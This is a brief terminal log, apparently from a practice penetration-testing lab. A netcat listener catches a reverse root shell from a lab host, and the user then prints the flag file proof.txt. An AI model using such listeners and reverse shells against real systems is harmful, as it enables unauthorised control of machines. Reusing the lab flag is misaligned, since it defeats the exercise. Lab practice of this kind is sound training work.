 ~/Documents/PG_Practice ❯ sudo rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.45.182] from (UNKNOWN) [192.168.155.147] 40172
bash: cannot set terminal process group (291): Inappropriate ioctl for device
bash: no job control in this shell
[root@hawat http]# whoami
whoami
root
[root@hawat http]# cd /root
cd /root
[root@hawat ~]# cat proof.txt
cat proof.txt
d4ff5631fa57967f5634fa6927138919
[root@hawat ~]#